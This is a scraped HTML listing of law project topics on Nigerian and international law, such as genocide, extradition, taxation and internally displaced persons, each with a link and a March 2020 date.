                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-19T13:27:06+00:00" >March 19, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-prevention-and-punishment-of-the-crime-of-genocide-under-international-law-2/" rel="bookmark" title="AN APPRAISAL OF THE PREVENTION AND PUNISHMENT OF THE CRIME OF GENOCIDE UNDER INTERNATIONAL LAW">AN APPRAISAL OF THE PREVENTION AND PUNISHMENT OF THE CRIME OF...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-19T07:12:51+00:00" >March 19, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-legal-framework-of-the-national-emergency-management-agency-nema-in-the-management-of-internally-displaced-persons-idps-in-nigeria-2/" rel="bookmark" title="AN APPRAISAL OF THE LEGAL FRAMEWORK OF THE NATIONAL EMERGENCY MANAGEMENT AGENCY (NEMA) IN THE MANAGEMENT OF INTERNALLY DISPLACED PERSONS (IDPs) IN NIGERIA">AN APPRAISAL OF THE LEGAL FRAMEWORK OF THE NATIONAL EMERGENCY MANAGEMENT...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-19T07:11:57+00:00" >March 19, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-development-of-legal-foundation-on-the-concept-of-crimes-against-humanity-in-international-law-2/" rel="bookmark" title="AN APPRAISAL OF THE DEVELOPMENT OF LEGAL FOUNDATION ON THE CONCEPT OF CRIMES AGAINST HUMANITY IN INTERNATIONAL LAW">AN APPRAISAL OF THE DEVELOPMENT OF LEGAL FOUNDATION ON THE CONCEPT...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-19T07:10:43+00:00" >March 19, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-legal-framework-of-the-national-emergency-management-agency-nema-in-the-protection-and-assistance-of-internally-displaced-persons-idps-in-nigeria/" rel="bookmark" title="AN APPRAISAL OF THE LEGAL FRAMEWORK OF THE NATIONAL EMERGENCY MANAGEMENT AGENCY (NEMA) IN THE PROTECTION AND ASSISTANCE OF INTERNALLY DISPLACED PERSONS (IDPs) IN NIGERIA">AN APPRAISAL OF THE LEGAL FRAMEWORK OF THE NATIONAL EMERGENCY MANAGEMENT...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-19T07:09:57+00:00" >March 19, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-crime-of-genocide-in-international-law-a-case-study-of-its-applicability-to-some-incidences-in-nigeria/" rel="bookmark" title="AN APPRAISAL OF THE CRIME OF GENOCIDE IN INTERNATIONAL LAW: A CASE STUDY OF ITS APPLICABILITY TO SOME INCIDENCES IN NIGERIA">AN APPRAISAL OF THE CRIME OF GENOCIDE IN INTERNATIONAL LAW: A...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-19T07:09:07+00:00" >March 19, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-concept-and-practice-of-extradition-under-international-law/" rel="bookmark" title="AN APPRAISAL OF THE CONCEPT AND PRACTICE OF EXTRADITION UNDER INTERNATIONAL LAW">AN APPRAISAL OF THE CONCEPT AND PRACTICE OF EXTRADITION UNDER INTERNATIONAL...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-19T07:08:13+00:00" >March 19, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-analysis-of-the-use-of-testimony-as-a-means-of-proof-in-nigeria-2/" rel="bookmark" title="AN ANALYSIS OF THE USE OF TESTIMONY AS A MEANS OF PROOF IN NIGERIA">AN ANALYSIS OF THE USE OF TESTIMONY AS A MEANS OF...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-19T07:06:49+00:00" >March 19, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/a-critique-of-diplomatic-immunity-in-international-law/" rel="bookmark" title="A CRITIQUE OF DIPLOMATIC IMMUNITY IN INTERNATIONAL LAW">A CRITIQUE OF DIPLOMATIC IMMUNITY IN INTERNATIONAL LAW</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-19T07:05:51+00:00" >March 19, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/a-comparative-study-of-wifes-right-to-maintenance-in-islamic-and-statutory-laws-in-nigeria-a-case-study-of-zaria-and-sabon-gari-communities-of-kaduna-state/" rel="bookmark" title="A COMPARATIVE STUDY OF WIFES RIGHT TO MAINTENANCE IN ISLAMIC AND STATUTORY LAWS IN NIGERIA: A CASE STUDY OF ZARIA AND SABON-GARI COMMUNITIES OF KADUNA STATE">A COMPARATIVE STUDY OF WIFES RIGHT TO MAINTENANCE IN ISLAMIC AND...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-19T07:03:18+00:00" >March 19, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-role-of-united-nations-and-regional-organizations-in-resolving-disputes-in-international-law-a-case-study-of-congo/" rel="bookmark" title="THE ROLE OF UNITED NATIONS AND REGIONAL ORGANIZATIONS IN RESOLVING DISPUTES IN INTERNATIONAL LAW: A CASE STUDY OF CONGO">THE ROLE OF UNITED NATIONS AND REGIONAL ORGANIZATIONS IN RESOLVING DISPUTES...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-19T07:02:09+00:00" >March 19, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/a-critical-analysis-of-the-powers-of-the-tax-appeal-tribunal-under-the-federal-inland-revenue-service-act-2007-in-the-settlement-of-tax-disputes-in-nigeria/" rel="bookmark" title="A CRITICAL ANALYSIS OF THE POWERS OF THE TAX APPEAL TRIBUNAL UNDER THE FEDERAL INLAND REVENUE SERVICE ACT, 2007 IN THE SETTLEMENT OF TAX DISPUTES IN NIGERIA">A CRITICAL ANALYSIS OF THE POWERS OF THE TAX APPEAL TRIBUNAL...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-19T07:01:18+00:00" >March 19, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/a-critical-examination-of-collective-bargaining-and-its-role-in-labour-relations-in-nigeria-2/" rel="bookmark" title="A CRITICAL EXAMINATION OF COLLECTIVE BARGAINING AND ITS ROLE IN LABOUR RELATIONS IN NIGERIA">A CRITICAL EXAMINATION OF COLLECTIVE BARGAINING AND ITS ROLE IN LABOUR...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-19T07:00:15+00:00" >March 19, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-assessment-of-user-satisfaction-withpublic-private-partnership-ppp-projects-in-selecteduniversity-teaching-hospitals/" rel="bookmark" title="AN ASSESSMENT OF USER SATISFACTION WITHPUBLIC PRIVATE PARTNERSHIP (PPP) PROJECTS IN SELECTEDUNIVERSITY TEACHING HOSPITALS">AN ASSESSMENT OF USER SATISFACTION WITHPUBLIC PRIVATE PARTNERSHIP (PPP) PROJECTS IN...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-19T06:59:21+00:00" >March 19, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-examination-of-the-legal-framework-for-the-marketing-of-petroleum-products-in-the-downstream-sector-of-the-oil-and-gas-industry-in-nigeria/" rel="bookmark" title="AN EXAMINATION OF THE LEGAL FRAMEWORK FOR THE MARKETING OF PETROLEUM PRODUCTS IN THE DOWNSTREAM SECTOR OF THE OIL AND GAS INDUSTRY IN NIGERIA">AN EXAMINATION OF THE LEGAL FRAMEWORK FOR THE MARKETING OF PETROLEUM...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-19T06:58:26+00:00" >March 19, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-examination-of-the-protection-of-womens-right-to-health-under-international-law-a-case-study-of-nigeria/" rel="bookmark" title="AN EXAMINATION OF THE PROTECTION OF WOMEN’S RIGHT TO HEALTH UNDER INTERNATIONAL LAW: A CASE STUDY OF NIGERIA">AN EXAMINATION OF THE PROTECTION OF WOMEN’S RIGHT TO HEALTH UNDER...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-19T06:57:38+00:00" >March 19, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/a-critical-appraisal-of-election-petitions-under-nigerian-law/" rel="bookmark" title="A CRITICAL APPRAISAL OF ELECTION PETITIONS UNDER NIGERIAN LAW">A CRITICAL APPRAISAL OF ELECTION PETITIONS UNDER NIGERIAN LAW</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-19T06:47:08+00:00" >March 19, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/a-critique-of-the-powers-of-attorney-general-in-the-administration-of-criminal-justice-in-nigeria-2/" rel="bookmark" title="A CRITIQUE OF THE POWERS OF ATTORNEY GENERAL IN THE ADMINISTRATION OF CRIMINAL JUSTICE IN NIGERIA">A CRITIQUE OF THE POWERS OF ATTORNEY GENERAL IN THE ADMINISTRATION...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-19T06:46:25+00:00" >March 19, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-concept-and-scope-of-agency-relationship-under-the-nigerian-commercial-law/" rel="bookmark" title="AN APPRAISAL OF THE CONCEPT AND SCOPE OF AGENCY RELATIONSHIP UNDER THE NIGERIAN COMMERCIAL LAW">AN APPRAISAL OF THE CONCEPT AND SCOPE OF AGENCY RELATIONSHIP UNDER...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-19T06:45:04+00:00" >March 19, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-principles-of-gift-hibah-in-islamic-law-and-its-application-in-kaduna-kano-and-kebbi-states/" rel="bookmark" title="AN APPRAISAL OF THE PRINCIPLES OF GIFT (HIBAH) IN ISLAMIC LAW AND ITS APPLICATION IN KADUNA, KANO AND KEBBI STATES">AN APPRAISAL OF THE PRINCIPLES OF GIFT (HIBAH) IN ISLAMIC LAW...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-19T06:43:45+00:00" >March 19, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-assessment-of-liabilities-of-oil-producing-companies-for-oil-spillage-in-nigeria/" rel="bookmark" title="AN ASSESSMENT OF LIABILITIES OF OIL PRODUCING COMPANIES FOR OIL SPILLAGE IN NIGERIA">AN ASSESSMENT OF LIABILITIES OF OIL PRODUCING COMPANIES FOR OIL SPILLAGE...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-19T06:42:42+00:00" >March 19, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-international-legal-framework-for-the-elimination-of-nuclear-weapons-and-its-implications-for-world-peace-and-security/" rel="bookmark" title="AN APPRAISAL OF THE INTERNATIONAL LEGAL FRAMEWORK FOR THE ELIMINATION OF NUCLEAR WEAPONS AND ITS IMPLICATIONS FOR WORLD PEACE AND SECURITY">AN APPRAISAL OF THE INTERNATIONAL LEGAL FRAMEWORK FOR THE ELIMINATION OF...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-19T06:41:39+00:00" >March 19, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-alienation-of-right-of-occupancy-under-the-nigerian-law-issues-and-challenges/" rel="bookmark" title="AN APPRAISAL OF ALIENATION OF RIGHT OF OCCUPANCY UNDER THE NIGERIAN LAW: ISSUES AND CHALLENGES">AN APPRAISAL OF ALIENATION OF RIGHT OF OCCUPANCY UNDER THE NIGERIAN...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-19T06:40:46+00:00" >March 19, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-overview-of-policing-in-democracy-and-observance-of-human-righsts-by-the-nigeria-police-force-2/" rel="bookmark" title="AN OVERVIEW OF POLICING IN DEMOCRACY AND OBSERVANCE OF HUMAN RIGHSTS BY THE NIGERIA POLICE FORCE">AN OVERVIEW OF POLICING IN DEMOCRACY AND OBSERVANCE OF HUMAN RIGHSTS...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-19T06:39:51+00:00" >March 19, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-legal-and-institutional-framework-for-waste-management-in-kano-state/" rel="bookmark" title="AN APPRAISAL OF THE LEGAL AND INSTITUTIONAL FRAMEWORK FOR WASTE MANAGEMENT IN KANO STATE">AN APPRAISAL OF THE LEGAL AND INSTITUTIONAL FRAMEWORK FOR WASTE MANAGEMENT...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-18T09:09:33+00:00" >March 18, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-privatisation-and-commercialisation-law-and-policy-in-nigeria/" rel="bookmark" title="AN APPRAISAL OF THE PRIVATISATION AND COMMERCIALISATION LAW AND POLICY IN NIGERIA">AN APPRAISAL OF THE PRIVATISATION AND COMMERCIALISATION LAW AND POLICY IN...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-18T09:08:49+00:00" >March 18, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-examination-of-the-crime-of-genocide-in-international-humanitarian-law/" rel="bookmark" title="AN EXAMINATION OF THE CRIME OF GENOCIDE IN INTERNATIONAL HUMANITARIAN LAW">AN EXAMINATION OF THE CRIME OF GENOCIDE IN INTERNATIONAL HUMANITARIAN LAW</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-18T09:07:39+00:00" >March 18, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-analysis-of-domestic-implementation-of-the-kyoto-protocol-on-climate-change-in-nigeria/" rel="bookmark" title="AN ANALYSIS OF DOMESTIC IMPLEMENTATION OF THE KYOTO PROTOCOL ON CLIMATE CHANGE IN NIGERIA">AN ANALYSIS OF DOMESTIC IMPLEMENTATION OF THE KYOTO PROTOCOL ON CLIMATE...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-18T09:06:02+00:00" >March 18, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/examination-of-the-functions-of-paralegals-under-the-nigerian-legal-system/" rel="bookmark" title="EXAMINATION OF THE FUNCTIONS OF PARALEGALS UNDER THE NIGERIAN LEGAL SYSTEM">EXAMINATION OF THE FUNCTIONS OF PARALEGALS UNDER THE NIGERIAN LEGAL SYSTEM</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-18T09:01:48+00:00" >March 18, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-offences-and-penalties-under-the-nigeria-income-tax-laws/" rel="bookmark" title="AN APPRAISAL OF OFFENCES AND PENALTIES UNDER THE NIGERIA INCOME TAX LAWS">AN APPRAISAL OF OFFENCES AND PENALTIES UNDER THE NIGERIA INCOME TAX...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-18T09:00:56+00:00" >March 18, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-legal-framework-for-the-taxation-of-companies-income-in-nigeria/" rel="bookmark" title="AN APPRAISAL OF THE LEGAL FRAMEWORK FOR THE TAXATION OF COMPANIES INCOME IN NIGERIA">AN APPRAISAL OF THE LEGAL FRAMEWORK FOR THE TAXATION OF COMPANIES...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-18T09:00:03+00:00" >March 18, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-analysis-of-the-concept-of-victims-of-crimes-in-nigeria/" rel="bookmark" title="AN ANALYSIS OF THE CONCEPT OF VICTIMS OF CRIMES IN NIGERIA">AN ANALYSIS OF THE CONCEPT OF VICTIMS OF CRIMES IN NIGERIA</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-18T08:59:07+00:00" >March 18, 2020</time></span>                            </div>

        </div>

        </div>

        
